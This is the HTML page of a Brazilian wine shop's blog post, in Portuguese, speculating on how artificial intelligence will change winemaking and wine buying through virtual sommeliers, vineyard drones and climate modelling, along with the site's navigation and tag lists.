                <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
              
                <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
              
                <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
              
                <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
              
                <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
              
                <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
              Vale Presente
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/blogs/news">
              Blog
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/midia">
              Mídia
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
              Contato
            </a>
          </li>
        

    
  </ul>
</nav>

    </div>

    <div class="row">
      <div class="header-divider"></div>
    </div>

  </header>

  <section class="main-content">
    
      

<div class="row show-for-medium-up">
  <div class="columns large-12">
    <ul class="breadcrumbs colored-links">
   <li><a href="/">Home</a></li>
   
       <li><a href="/blogs/news" title="">Blog</a></li>
       <li>Como a Inteligência Artificial vai revolucionar o futuro do vinho</li>
         
</ul>
  </div> 
</div>

<div class="previous-next row">
  <div class="previous columns large-2 small-6">
    
      
      <span class="left"><a href="/blogs/news/uma-viagem-a-italia-atraves-dos-vinhos" title=""><span aria-hidden="true" class="glyph arrow-left"></span> Anterior</a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>

  <div class="next columns large-3 large-offset-7 small-6">
    
      
      <span class="right"><a href="/blogs/news/tipos-de-amadurecimento-do-vinho-e-suas-caracteristicas" title="">Próximo <span aria-hidden="true" class="glyph arrow-right"></span></a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>
</div>

<div class="left-two-columns-wrapper row"> 
  
  <div class="article columns large-9">
    
    <div class="left-sidebar columns large-3 show-for-large-up">
      <div class="date block">
        <h3 class="title">Data</h3>
        <p class="content">17 julho 2023</p>
      </div>
        
      <div class="author block">
        <h3 class="title">Escrito por</h3>
        <p class="content">Mateus Banti</p>
      </div>

      
      <div class="comments block">
        <h3 class="title">Comentários</h3>
        
        
        <p class="content">0 Comentários</p>
      </div>
      

    </div>

    <div class="middle-column columns large-9">
      <h1 class="title"><a href="/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho">Como a Inteligência Artificial vai revolucionar o futuro do vinho</a></h1>
      <p class="mobile-meta show-for-medium-down">
        Escrito por Mateus Banti - 17 julho 2023
      </p>
      <div class="content colored-links rte-content"><p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_1358c378-039d-4619-8f90-9b1caab632c6_600x600.jpg?v=1689618642" alt=""></span></p>
<p><span style="font-weight: 400;">Seja para deixar sua casa mais inteligente, otimizar processos de trabalho ou criar imagens realistas, a Inteligência Artificial chegou para modificar totalmente diversas (se não todas) áreas, inclusive o universo da vinicultura. Hoje falaremos mais sobre como a IA vai revolucionar o futuro do vinho, vamos lá?</span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;">Primeiro de tudo é importante entender o que de fato é a inteligência artificial. Essa tecnologia refere-se à duplicação da inteligência humana em máquinas que podem pensar, aprender e resolver problemas dos quais os humanos são capazes. </span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;">No universo do vinho, novas tecnologias e fontes de dados incluem satélites, imagens de drones, sensores de campo, sensores meteorológicos automatizados que podem prever e oferecer dados concretos para trazer inovação à antiga arte de vinificação.  No momento, as aplicações de Inteligência Artificial para a indústria do vinho podem parecer limitadas, mas de acordo com um número crescente de especialistas em vinhos, a IA pode impactar tudo, desde como compramos vinho, como cultivamos vinhas no vinhedo e como julgamos o vinho. </span></p>
<p><span style="font-weight: 400;">Recentemente, o portal do </span><a href="https://usawineratings.com/en/"><b>USA Wine Ratings</b></a> <span style="font-weight: 400;">compartilhou algumas aplicações da Inteligência Artificial que já estão </span><span style="font-weight: 400;">transformando a indústria do vinho e nós separamos algumas delas por aqui. Vamos lá?</span></p>
<p><b>A ascensão do sommelier virtual</b></p>
<p><span style="font-weight: 400;">A inteligência artificial já progrediu a ponto de recomendar o vinho certo para combinar com um prato específico, e esse tipo de funcionalidade de “sommelier virtual” deve aumentar drasticamente no futuro.</span></p>
<p><span style="font-weight: 400;">Graças à IA, os algoritmos podem aprender a entender os gostos e preferências dos usuários e compará-los com uma variedade de possíveis resultados de pesquisa. Os sommeliers virtuais do futuro com tecnologia de IA te conhecerão tão bem que poderão sugerir o vinho certo para você. Imagine ir a um restaurante e ligar para um aplicativo móvel de sommelier para fazer uma seleção de vinhos para você depois de dizer exatamente qual prato planeja saborear naquela noite.</span></p>
<p><b>Robôs e drones na vinha</b></p>
<p><span style="font-weight: 400;">Mas e o papel da IA ​​na indústria do vinho antes que o vinho chegue ao consumidor final? Alguns produtores de vinho já estão experimentando máquinas com inteligência artificial no vinhedo que podem ajudá-los em questões como o manejo do solo. Dentro de uma década, drones voadores autônomos dirão aos produtores de uva exatamente quais vinhas precisam ser regadas e podem ajudar com todos os tipos de problemas do solo. De fato, alguns especialistas em vinhos já sugeriram que os robôs farão todo o trabalho no vinhedo, liberando tempo para o enólogo-chefe criar técnicas inovadoras de vinificação.</span></p>
<p><b>Inteligência artificial e mudanças climáticas</b></p>
<p><span style="font-weight: 400;">Um grande impacto na indústria do vinho será a mudança climática, e isso criará uma necessidade muito real de conhecimento sobre como lidar com as condições climáticas em rápida mudança. O que acontece quando uma região vinícola conhecida por seu clima temperado se torna quente e árida? Ou quando um clima frio e seco se torna quente e úmido? Se as calotas polares estão derretendo, isso significa que a Groenlândia ou a Islândia podem em breve ter vinhedos prósperos? Ou que as regiões vinícolas localizadas ao longo da costa correm o risco de aumentar o nível das águas em todo o mundo? Para responder a essas perguntas, os produtores de vinho podem ter que recorrer a sofisticados algoritmos de IA, que podem aconselhar sobre como alterar as condições de cultivo para lidar com essas mudanças climáticas.</span></p>
<p><b>IA e novos padrões de consumo</b></p>
<p><span style="font-weight: 400;">Já pensou em não ter que se preocupar em beber e depois dirigir? Com a chegada dos carros e veículos autônomos, a IA seria o novo motorista da rodada e o consumo de vinho não precisaria mais ser um problema.  Alguns sugeriram que os carros se tornarão o equivalente a centros de entretenimento rolantes – com pessoas ouvindo música, jogando videogames – e, sim, bebendo vinho, enquanto se dirigem do ponto A ao ponto B.</span></p>
<p><span style="font-weight: 400;">Ainda não podemos prever o futuro, mas certamente o que vem por aí com a IA ​​é muito empolgante, criando experiências completamente diferentes de cultivo, comercialização, apreciação e entregas. Já imaginou receber um vinho recomendado diretamente na sua porta?</span></p></div>

       <div class="social-share block clearfix">
        


  <a class="glyph twitter" href="http://twitter.com/home?status=Check%20out%20this%20blog%20post:+https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho"><span>Tweet</span></a>



  <a class="glyph facebook" href="http://www.facebook.com/sharer.php?u=https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho&t=Como a Inteligência Artificial vai revolucionar o futuro do vinho"><span>Like</span></a>



  <a class="glyph pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho&description=Seja%20para%20deixar%20sua%20casa%20mais%20inteligente,%20otimizar%20processos%20de%20trabalho%20ou%20criar%20imagens%20realistas,%20a%20Intelig%C3%AAncia%20Artificial%20chegou%20para%20modificar%20totalmente%20diversas%20(se%20n%C3%A3o%20todas)%20%C3%A1reas,%20incl..."><span>Pin</span></a>



  <a class="glyph tumblr" href="http://www.tumblr.com/share/link?url=https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho"><span>Post</span></a>



  <a class="glyph googleplus" href="https://plus.google.com/share?url=https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span>Plus</span></a>

      </div>

      <!-- Begin comments -->
      
      <div id="comments" class="comments">
        
        
        
        <div class="comment-form">
          <form method="post" action="/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
          <h2 class="title">Deixe um comentário</h2>

          

          

          <label for="comment_author">Seu Nome</label>
          <input type="text" id="comment_author" name="comment[author]" size="40" class="text" />
          <label for="comment_email">Seu E-mail</label>
          <input type="text" id="comment_email" name="comment[email]" size="40" class="text" />
          <label for="comment_body">Comentário</label>
          <textarea id="comment_body" name="comment[body]" cols="40" rows="10" class="text"></textarea>

          <input type="submit" value="Envie Comentário" class="button" id="comment-submit" />

          

          </form>
        </div>
      </div> 
      
      <!-- End comments -->
    </div>
  </div>
    
  <!-- Begin sidebar -->
  <div class="side-bar columns large-3">
  <div class="divider"></div>
  <div class="recent-articles block clearfix colored-links">
    <h3 class="title">Artigos Recentes</h3>
    <ul>
      
      <li class="item">
        <a href="/blogs/news/4-estilos-de-mae-4-vinhos-incriveis-acerte-na-escolha-neste-dia-das-maes">4 estilos de mãe, 4 vinhos incríveis: Acerte na escolha neste Dia das Mães</a> <br/><em>Publicado em 07 maio 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sauvignon-blanc-a-uva-branca-vibrante-que-virou-favorita-no-mundo-inteiro">Sauvignon Blanc: a uva branca vibrante que virou favorita no mundo inteiro</a> <br/><em>Publicado em 30 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/por-dentro-do-douro-a-alma-dos-grandes-vinhos-do-porto">Por dentro do Douro: A alma dos grandes vinhos do Porto</a> <br/><em>Publicado em 24 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/pascoa-na-taca-vinhos-perfeitos-para-acompanhar-seu-prato-de-bacalhau">Páscoa na taça: vinhos perfeitos para acompanhar seu prato de bacalhau</a> <br/><em>Publicado em 16 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/temperaturas-amenas-tacas-cheias-os-vinhos-que-aquecem-o-outono">Temperaturas amenas, taças cheias: os vinhos que aquecem o outono!</a> <br/><em>Publicado em 10 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sur-lie-o-que-esse-processo-faz-pelo-seu-espumante-favorito">Sur Lie: O que esse processo faz pelo seu espumante favorito?</a> <br/><em>Publicado em 01 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/harmonizacao-de-vinhos-para-um-menu-vegetariano-inesquecivel">Harmonização de vinhos para um menu vegetariano inesquecível!</a> <br/><em>Publicado em 24 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/novos-tesouros-de-la-mancha-no-portfolio-ivini">Novos tesouros de La Mancha no portfólio Ivini</a> <br/><em>Publicado em 21 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/aglianico-o-tesouro-do-sul-da-italia-para-amantes-de-vinhos-intensos">Aglianico: O tesouro do sul da Itália para amantes de vinhos intensos</a> <br/><em>Publicado em 10 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/mulheres-no-vinho-o-impacto-eterno-de-madame-clicquot">Mulheres no vinho: o impacto eterno de Madame Clicquot</a> <br/><em>Publicado em 06 março 2025</em>
      </li>
      
    </ul>
  </div>

  <div class="tags block clearfix colored-links">
    
    <h3 class="title">Tags</h3>
    <ul>
      <li class="item active"><a href="https://www.ivini.com.br/blogs/news">Todos</a></li>
      
      
      <li class="item"><a href="/blogs/news/tagged/1511" title="Limitar pesquisa a artigos que também tenham a tag 1511">1511</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2021" title="Limitar pesquisa a artigos que também tenham a tag 2021">2021</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2025" title="Limitar pesquisa a artigos que também tenham a tag 2025">2025</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/acido" title="Limitar pesquisa a artigos que também tenham a tag ácido">ácido</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/africa-do-sul" title="Limitar pesquisa a artigos que também tenham a tag África do Sul">África do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico" title="Limitar pesquisa a artigos que também tenham a tag Aglianico">Aglianico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture">Aglianico del Vulture</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture-doc" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture DOC">Aglianico del Vulture DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alentejo" title="Limitar pesquisa a artigos que também tenham a tag Alentejo">Alentejo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alicante-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Alicante Bouschet">Alicante Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/amarone" title="Limitar pesquisa a artigos que também tenham a tag Amarone">Amarone</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ameixa" title="Limitar pesquisa a artigos que também tenham a tag ameixa">ameixa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/america-do-sul" title="Limitar pesquisa a artigos que também tenham a tag América do Sul">América do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aprenda-a-degustar-vinhos" title="Limitar pesquisa a artigos que também tenham a tag aprenda a degustar vinhos">aprenda a degustar vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aragones" title="Limitar pesquisa a artigos que também tenham a tag Aragonês">Aragonês</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/argentina" title="Limitar pesquisa a artigos que também tenham a tag Argentina">Argentina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/arneis" title="Limitar pesquisa a artigos que também tenham a tag arneis">arneis</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/australia" title="Limitar pesquisa a artigos que também tenham a tag Austrália">Austrália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbaresco" title="Limitar pesquisa a artigos que também tenham a tag Barbaresco">Barbaresco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbe-nicole-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Barbe-Nicole Ponsardin">Barbe-Nicole Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera" title="Limitar pesquisa a artigos que também tenham a tag Barbera">Barbera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera-d-asti-superiore" title="Limitar pesquisa a artigos que também tenham a tag Barbera D’Asti Superiore">Barbera D’Asti Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolino" title="Limitar pesquisa a artigos que também tenham a tag Barolino">Barolino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolo" title="Limitar pesquisa a artigos que também tenham a tag Barolo">Barolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barris-de-carvalho" title="Limitar pesquisa a artigos que também tenham a tag barris de carvalho">barris de carvalho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/basilicata" title="Limitar pesquisa a artigos que também tenham a tag Basilicata">Basilicata</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/baunilha" title="Limitar pesquisa a artigos que também tenham a tag baunilha">baunilha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bechamel" title="Limitar pesquisa a artigos que também tenham a tag Béchamel">Béchamel</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/boeira" title="Limitar pesquisa a artigos que também tenham a tag Boeira">Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco">Bonina Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco-vinho-verde-doc" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco Vinho Verde DOC">Bonina Branco Vinho Verde DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-rose" title="Limitar pesquisa a artigos que também tenham a tag Bonina Rosé">Bonina Rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bordeaux" title="Limitar pesquisa a artigos que também tenham a tag Bordeaux">Bordeaux</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/borracal" title="Limitar pesquisa a artigos que também tenham a tag Borraçal">Borraçal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brunello-di-montalcino" title="Limitar pesquisa a artigos que também tenham a tag Brunello Di Montalcino">Brunello Di Montalcino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brut" title="Limitar pesquisa a artigos que também tenham a tag Brut">Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caboscari-negroamaro-primitivo-salento" title="Limitar pesquisa a artigos que também tenham a tag Ca&#39;Boscari Negroamaro Primitivo Salento">Ca'Boscari Negroamaro Primitivo Salento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-franc" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Franc">Cabernet Franc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Sauvignon">Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa" title="Limitar pesquisa a artigos que também tenham a tag Cademusa">Cademusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa-nero-d-avola-syrah-sicilia-doc-organico" title="Limitar pesquisa a artigos que também tenham a tag Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico">Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/campania" title="Limitar pesquisa a artigos que também tenham a tag Campânia">Campânia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caramelo" title="Limitar pesquisa a artigos que também tenham a tag caramelo">caramelo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/carmenere" title="Limitar pesquisa a artigos que também tenham a tag Carmenère">Carmenère</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/catarratto-e-grecanico" title="Limitar pesquisa a artigos que também tenham a tag Catarratto e Grecanico">Catarratto e Grecanico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cereja" title="Limitar pesquisa a artigos que também tenham a tag cereja">cereja</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champagne" title="Limitar pesquisa a artigos que também tenham a tag Champagne">Champagne</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champenoise" title="Limitar pesquisa a artigos que também tenham a tag Champenoise">Champenoise</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chardonnay" title="Limitar pesquisa a artigos que também tenham a tag Chardonnay">Chardonnay</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/charmat" title="Limitar pesquisa a artigos que também tenham a tag Charmat">Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti" title="Limitar pesquisa a artigos que também tenham a tag Chianti">Chianti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-docg-organico" title="Limitar pesquisa a artigos que também tenham a tag Chianti DOCG Orgânico">Chianti DOCG Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva">Chianti Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva-docg" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva DOCG">Chianti Riserva DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chile" title="Limitar pesquisa a artigos que também tenham a tag Chile">Chile</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione" title="Limitar pesquisa a artigos que também tenham a tag Collezione">Collezione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione-ventidiciotto-rosato" title="Limitar pesquisa a artigos que também tenham a tag Collezione Ventidiciotto Rosato">Collezione Ventidiciotto Rosato</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/complexidade" title="Limitar pesquisa a artigos que também tenham a tag Complexidade">Complexidade</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/comprando-um-bom-vinho" title="Limitar pesquisa a artigos que também tenham a tag comprando um bom vinho">comprando um bom vinho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione">Contessa di Castiglione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione-nebbiolo-dalba-doc" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione Nebbiolo d&#39;Alba DOC">Contessa di Castiglione Nebbiolo d'Alba DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cortese" title="Limitar pesquisa a artigos que também tenham a tag Cortese">Cortese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/corvina" title="Limitar pesquisa a artigos que também tenham a tag Corvina">Corvina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cozinhando-com-vinhos" title="Limitar pesquisa a artigos que também tenham a tag cozinhando com vinhos">cozinhando com vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cranberry" title="Limitar pesquisa a artigos que também tenham a tag cranberry">cranberry</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/creatio-1511-chianti-docg" title="Limitar pesquisa a artigos que também tenham a tag Creatio 1511 Chianti DOCG">Creatio 1511 Chianti DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/crianza" title="Limitar pesquisa a artigos que também tenham a tag Crianza">Crianza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/culinaria" title="Limitar pesquisa a artigos que também tenham a tag culinária">culinária</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/curiosidades" title="Limitar pesquisa a artigos que também tenham a tag curiosidades">curiosidades</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag degustação de vinhos">degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dia-das-maes" title="Limitar pesquisa a artigos que também tenham a tag Dia das Mães">Dia das Mães</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas" title="Limitar pesquisa a artigos que também tenham a tag dicas">dicas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-de-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas de degustação de vinhos">dicas de degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-para-escolher-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas para escolher vinhos">dicas para escolher vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doc" title="Limitar pesquisa a artigos que também tenham a tag DOC">DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doce" title="Limitar pesquisa a artigos que também tenham a tag doce">doce</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/docg" title="Limitar pesquisa a artigos que também tenham a tag DOCG">DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/douro" title="Limitar pesquisa a artigos que também tenham a tag Douro">Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegancia" title="Limitar pesquisa a artigos que também tenham a tag Elegância">Elegância</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegantes" title="Limitar pesquisa a artigos que também tenham a tag Elegantes">Elegantes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/encorpados" title="Limitar pesquisa a artigos que também tenham a tag Encorpados">Encorpados</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espanha" title="Limitar pesquisa a artigos que também tenham a tag Espanha">Espanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espumante" title="Limitar pesquisa a artigos que também tenham a tag espumante">espumante</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/estados-unidos" title="Limitar pesquisa a artigos que também tenham a tag Estados Unidos">Estados Unidos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/eua" title="Limitar pesquisa a artigos que também tenham a tag EUA">EUA</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/europa" title="Limitar pesquisa a artigos que também tenham a tag Europa">Europa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/federico-martinotti" title="Limitar pesquisa a artigos que também tenham a tag Federico Martinotti">Federico Martinotti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc">Feu Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc-de-blancs-brut" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc de Blancs Brut">Feu Blanc de Blancs Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/framboesa" title="Limitar pesquisa a artigos que também tenham a tag framboesa">framboesa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/franca" title="Limitar pesquisa a artigos que também tenham a tag França">França</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/francois-clicquot" title="Limitar pesquisa a artigos que também tenham a tag François Clicquot">François Clicquot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frappato-sicilia" title="Limitar pesquisa a artigos que também tenham a tag Frappato Sicilia">Frappato Sicilia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frescor" title="Limitar pesquisa a artigos que também tenham a tag Frescor">Frescor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Cabernet Sauvignon">Frondoso Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-merlot" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Merlot">Frondoso Merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Sauvignon Blanc">Frondoso Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/fruili" title="Limitar pesquisa a artigos que também tenham a tag fruili">fruili</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frutas-cristalizadas" title="Limitar pesquisa a artigos que também tenham a tag frutas cristalizadas">frutas cristalizadas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/garganega" title="Limitar pesquisa a artigos que também tenham a tag Garganega">Garganega</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/glera" title="Limitar pesquisa a artigos que também tenham a tag Glera">Glera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/grillo" title="Limitar pesquisa a artigos que também tenham a tag Grillo">Grillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hambuguer" title="Limitar pesquisa a artigos que também tenham a tag hambúguer">hambúguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacao" title="Limitar pesquisa a artigos que também tenham a tag harmonização">harmonização</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacoes" title="Limitar pesquisa a artigos que também tenham a tag harmonizações">harmonizações</a></li>
      
      
      
